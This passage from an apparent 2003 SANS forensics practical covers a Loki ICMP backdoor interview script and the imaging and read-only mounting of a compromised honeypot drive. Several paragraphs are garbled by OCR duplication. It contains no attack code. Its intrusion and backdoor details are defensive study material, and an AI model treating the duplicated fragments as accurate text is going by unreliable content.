Look I want to help you. Our security guys want to 'hang' someone for this but I just want to get to the bottom of this mess and not get anyone in trouble. I just want this activity to stop, so we can all get on with our work. If you can tell me what you know about the use of Loki on our network then we can close this security hole and everyone will be happy.

#### Reasoning: -

Without making any promises I am making the suspect aware that we just want to sort the situation out. I am giving the suspect a final 'out'. I could also reveal the fact that we know that the Loki server daemon had been re-named

'atd' before being hidden on one of our machines. This would make the suspect think that we are definitely holding 'all the cards'.

Hopefully at this point we will have either gained a confession or know that we are interviewing the wrong person.

#### **References and Resources:**

The below listed items are excellent sources of information on the Loki tunnelling daemon, its history and detection. Links to relevant Australian Federal and State laws are also included.

- Explanation and evolution of ICMP tunnelling tools. www.s0ftpj.ord/docs/covert\_shells.htm
- Loki Whitepapers, files and detection tools. http://packetstormsecurity.nl/
- Loki ICMP tunneling backdoor description and remedy. http://www.iss.net/security\_center/static/1452.php
- elow listed items are excellent sources of information on the Lo<br>lling daemon, its history and detection. Links to relevant Austra<br>ral and State laws are also included.<br>planation and evolution of ICMP tunnelling tools.<br>htt • Strangers In The Night - Finding the purpose of an unknown program Dr. Dobb's Journal, November 2002 Wietse Venema
- Australian Federal Crimes Act 1914 http://www.austlii.edu.au/au/legis/cth/consol\_act/ca191482/index.html
- Commentary on the Cybercrime Bill 2001 http://www.efa.org.au/Publish/cybercrime\_bill.html
- Cybercrime Act 2001 http://scaleplus.law.gov.au/html/pasteact/3/3486/pdf/161of2001.pdf
- South Australia Summary Offences Act 1953 SECT 44 http://www.austlii.edu.au/au/legis/sa/consol\_act/soa1953189/s44.html

#### **Complete strings Listing For 'atd' Binary**



### PART 2 - Perform Forensic Analysis On A System

#### **Synopsis Of Case Facts**

Consultation with a company legal representative prevented me from using the image of a 'live' system and then discussing it in a public forum for the purposes of this assignment.

A compromise was reached whereby a colleague from one of the company's interstate departments forwarded me the hard drive from a compromised Redhat 6.0 machine that they had set-up as a honeypot. Due to leave and training commitments this department was unable to immediately investigate the intrusion.

The hard drive and a brief summary of the situation were sent to me via registered mail. A brief description of the situation was provided by the systems administrator and placed onto a cd-r along with the tcpdump data. The summary provided on this disk can be seen in the following screenshot.



Contents of 'case summary' file - company sensitive information blurred.

To sum up the situation, the honeypot was established on the 17th April 2003 and no sign of a succesful intrusion was displayed by SNORT on the 22nd April or the 23 April when it was dicovered that there was no ftp or telnet services available. TCP dump by the systems administrator showed many attempts to connect to IRC daemon ports. The administrators loaded no IRC tools onto this system.

Immediately after the systems administrator performed the actions noted in the case summary, the power cord was pulled and the hard drive removed from the system. These were then duley sent to me.

#### **Honeypot System Description**

The honeypot consisted of an old pentium PC that was left in the systems administrator's spare parts compactus. It had been pre-loaded with Redhat 6.0 and configured as a 'vanilla' news-server via the "server" installation menu.

Redhat 6.0 had been chosen on the basis that that due to it's age, there would be a wide range of well known exploits for it. As such, it would be very easy to penetrate. The reason for the honeypot's creation was to allow new staff to see how easily hackers can 'capture' hosts, and to observe the techniques they used to do this. The honeypot was connected to a seperate segment from the rest of the company's ADSL network.

One of them most important considerations was to prevent the honeypot from being used in a malicious manner once compromised. Therefore, IP Tables rulesets were devised:

- To allow all incoming connections to the honeypot
- To only allow established and related outgoing connections
- To allow outgoing ftp connections to allow rootkit download

The firewall PC had three network interface cards fitted, one connecting to the ADSL router, the second to the honeypot and a third to the companies internet-based research machines. The diagram below shows the setup and the flow of data allowed by the firewall rules.



Segment 2 - Internet-Based Research PC's

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights.

In order to monitor the honeypot for instrusion attempts, SNORT was used. SNORT 1.9.1 was downloaded from **http://www.snort.org** and installed with the default ruleset that came with it. ACID from,

**http://www.andrew.cmu.edu/~rdanyliw/snort/snortacid.html** was used to monitor the MY-SQL database created by SNORT.

#### **Hardware**

Items relevant to the investigation were received via secure registered mail. A docket was signed acknowledging receipt of these items, their details were recorded in our evidence log and where appropriate, md5sums were also recorded. Forensically secure images were taken<sup>6</sup> and then the items were tagged and secured in our evidence safe. Access to this safe is strictly controlled and recorded at all times.

In the case of the CD-R, the drive was mounted in a cd-rom drive, the contents were listed, had their md5sums calculated and a screen shot was taken and printed for inclusion in the evidence log. Tag 3-2-HP01/03 refers to the drive that I imaged the partitions to. If this were an actual case then I would also have to record and store the images that I worked from.



 $\overline{a}$ <sup>6</sup> See *IMAGE MEDIA* section for detailed explanation.



Evidence Tag: 2-1-HP01/03 - Contents of Gold CD-R labelled "Honeypot Case Summary"

It was unnecessary to seize the remaining hardware for this investigation, as it was for training purposes only. Unfortunately I was not present when this honeypot was compromised. If I was then I would also have seized (via the shell) other important evidence such as network connections, running processes, lists of open files, netcat information and the contents of memory. This volatile information would have been captured using non-trojaned binaries, statically compiled on my emergency cd-rom that I keep for such situations.

Any of these additional types of evidence would be added to my evidence register and labelled accordingly.

#### **Image Media**

The integrity of the forensic workstation was verified via Tripwire and RedHat Package Manager. Reports from Tripwire were printed out, time-stamped and signed and these were duly placed into the evidence safe. If we were planning to use this analysis as evidence then it would be important to be able to prove the integrity of the system both before and upon completion of the investigation.

 It was decided to image the suspect drive partitions separately as files onto the existing system hard drive. This decision was made purely due to the fact that our other spare drives were in all in use.

The '*fstab'* file on our forensic workstation was checked to ensure that only the partitions on our SCSI drive (/dev/sda) would be mounted. Likewise, the motherboard BIOS settings were inspected to ensure that the system would boot only from the SCSI drive<sup>7</sup>. It was very important at this point that we didn't inadvertently boot from the suspect drive, as this would have contaminated both the data and MAC times on the drive and in turn our entire investigation.

The suspect hard drive was connected to our forensic workstation via the Primary IDE bus and jumpered as a slave device. This means that the suspect drive became "/dev/hdb". The forensic workstation had been preconfigured to boot from '*/dev/sda5'* using the GRUB boot loader. Jumper settings were double-checked and the machine was booted

**IV DE bus and jumpered as a slave device.** This means that that means that the became "/dev/hdb". The forensic workstation had been under to boot from '/dev/sda5' using the GRUB boot loader. Jungs were double-checked and The machine was booted and the command *fdisk -l /dev/hdb* was used to establish the partitioning of the suspect drive. Fdisk revealed that the drive had been partitioned into nine different partitions. At this stage, it was not important to know how these partitions were mounted on the honeypot. It was also decided to image both *hdb3* and *hdb4* despite their reported size being 0. For the sake of thoroughness we wanted to be able to prove that nothing had been altered during our imaging and subsequent analysis. Each partition was then imaged using *dd*. This command was chosen as the imaging tool over other commercial methods for several reasons:

- i. It's ability to perform 'block by block' reading ensures that a 'true' image is obtained.
- ii. It's ability to combine it with other commands such as netcat and zip making imaging painless if you are on a network or are short on drive space.
- iii. It's free.

Each partition in turn was imaged to a file using the syntax shown below; with the symbols '\*\*' being the relevant and corresponding partition numbers: -

#### *dd if=/dev/hdb\*\* of=/home/hdb\*\*\_image.img*

Once this had been completed for all nine partitions, md5sums were calculated with the original image being compared to the relevant file copy. This is shown in the screenshot shown on the next page.

 $\overline{a}$  $<sup>7</sup>$  Not only was SCSI set as the only boot device, IDE was dis abled in the BIOS boot settings.</sup>



As demonstrated, all md5sums of the original partitions match those of their corresponding *'image'* files*.*Now we had successfully created bit-for-bit image files of the original partitions. We then placed the original drive back into the evidence safe along with a signed and dated screenshot of the md5sums. The reader will note that at no point during the imaging process have we 'mounted' the suspect drive.

At the conclusion of the investigation we again ran md5sum tests on our images to ensure that we hadn't unintentionally corrupted the image. This is important as we wish to prove that what we have analysed is exactly the same as the contents of the original drive.

#### **Media Analysis Of A System**

I thought it would be prudent to look at some of the important system files initially in the hope that some keywords and other 'clues' would be revealed. In order to do this it was first necessary to mount the image files as a part of the file system, using them like a normal block device. It was vital that I be able to ensure that the actions taken during analysis not affect the image files. In order to achieve this, the images were mounted with read only options enabled. First it was necessary to create a directory in '*/mnt'* to mount the images to.

 $\mu$ 1000  $\infty$  for all fost  $\mu$ [root@localhost] # [root@localhost] #mkdir /mn t/hack

[root@localhost] #

A telephone conference<sup>8</sup> with the systems administrator who created the honeypot revealed that the original partitions were mounted on the honeypot in the following manner: -

hdb1 /boot

hdb2 not mounted

hdb3 not mounted

hdb4 not mounted

hdb5 /usr

hdb6 /home

hdb7 /var

 $hdb8/$ 

hdb9 swap

not mounted<br>
not mounted<br>
do mounted<br>
do mounted<br>
do move<br>
for the prop, **loop, procesc, nodey, nonaitine //mages** individually, with the<br>
the set of the mused in the magnet of the images image.<br>
and the numeral of the mem I could have simply mounted each of the images individually, with the sytanx: *mount -o ro,loop,noexec,nodev,noatime /images/ image.img /mnt/hack* and used then used the *find* command to locate the fstab file and check how the partitions were mounted on the honeypot. Accordingly, the images were then mounted to the newly created mount point as per the below table, with the following options selected: -

- ro mount read only
- loop mount on a loop device
- nodev no devices
- noexec no execution allowed
- noatime don't allow changes of the inodes access time

#### [root@localhost] #

[root@localhost] # mount -o ro,loop,noexec,nodev,noatime /images/hdb8\_image.img /mnt/hack [root@localhost] # mount -o ro,loop,noexec,nodev,noatime /images/hdb1\_image.img /mnt/hack/boot [root@localhost] # mount -o ro,loop,noexec,nodev,noatime /images/hdb5\_image.img /mnt/hack/usr [root@localhost] # mount -o ro,loop,noexec,nodev,noatime /images/hdb6\_image.img /mnt/hack/home [root@localhost] # mount -o ro,loop,noexec,nodev,noatime /images/hdb7\_image.img /mnt/hack/var [root@localhost] #

Firstly I wished to see who the last logins were from using the *last* command and pointing it at the file '**/var/log/wtmp**' as shown in the following table:

 $\overline{a}$ <sup>8</sup>A record of conversation of this conference was created and the added to our eveidence log.

